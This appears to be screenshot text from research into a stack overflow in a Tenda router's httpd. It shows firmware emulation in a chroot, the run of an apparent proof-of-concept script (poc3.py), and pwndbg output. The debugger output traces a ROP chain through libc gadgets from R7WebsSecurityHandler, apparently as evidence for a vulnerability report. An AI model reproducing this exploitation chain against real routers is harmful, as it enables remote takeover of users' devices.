 root@COOKIE: /home/fox/桌面/Tenda/squashfs-root
root@COOKIE:/home/fox/桌面/Tenda/squashfs-root# python poc3.py
[*] '/home/fox/\xe6\xa1\x8c\xe9\x9d\xa2/Tenda/squashfs-root/lib/libc.so.0'
Arch: arm-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
bin dev etc_ro lib
mnt proc
fox@COOKIE:~/桌面/Tenda/squashfs-root$ sudo chroot ./ ./
[sudo] fox 的密码：
init_core_dump 1784: rlim_cur = 0, rlim_max = -1
init_core_dump 1794: open core dump success
init_core_dump 1803: rlim_cur = 5120, rlim_max = 5120
Yes:
****** WeLoveLinux******
Welcome to ...
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
[httpd][debug]----------------------------webs.c,157
Unsupported setsockopt level=1 optname=13
httpd listen ip = 192.168.7.44 port = 80
webs: Listening for HTTP requests at address 192.168.7.44
Unsupported setsockopt level=1 optname=13
6709.core
fox@COOKIE: ~/桌面/Tenda/squashfs-root
*R6 0x1
*R7 0xf6fff8e0 ◂— './bin/httpd'
*R8 0xd938 (_init) ◂— mov ip, sp
*R9 0x2cea8 ◂— push {r4, fp, lr}
*R10 0xf6fff768 ◂— 0x0
*R11 0xf6ffed1c —▸ 0xf65fd298 (wait+24) ◂— pop {r3, pc}
*R12 0xf6ffed1b ◂— 0x5fd29867
*SP 0xf6ffe858 ◂— 0x0
*PC 0x2de94 (R7WebsSecurityHandler+1712) ◂— mov r3, #0
[ DISASM ]
► 0x2de94 <R7WebsSecurityHandler+1712> mov r3, #0
↓
0x2ed10 <R7WebsSecurityHandler+5420> mov r0, r3
0x2ed14 <R7WebsSecurityHandler+5424> sub sp, fp, #0x10
0x2ed18 <R7WebsSecurityHandler+5428> pop {r4, r5, r6, fp, pc}
↓
0xf65fd298 <wait+24> pop {r3, pc}
↓
0xf6625cb8 <authnone_create+192> mov r0, sp
0xf6625cbc <authnone_create+196> blx r3
0xf6625cc0 <authnone_create+200> mov r0, r4
0xf6625cc4 <authnone_create+204> add sp, sp, #0x18
0xf6625cc8 <authnone_create+208> pop {r4, r5, r6, pc}
0xf6625ccc <authnone_create+212> ldrdeq ip, sp, [r2], -ip
[ STACK ]
00:0000│ sp 0xf6ffe858 ◂— 0x0
01:0004│ 0xf6ffe85c —▸ 0xe90b0 ◂— 0x0
02:0008│ 0xf6ffe860 —▸ 0xe9098 ◂— 0x0
03:000c│ 0xf6ffe864 —▸ 0xef5f0 —▸ 0xef6f8 ◂— 'host'
04:0010│ 0xf6ffe868 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0 2de94 R7WebsSecurityHandler+1712
pwndbg>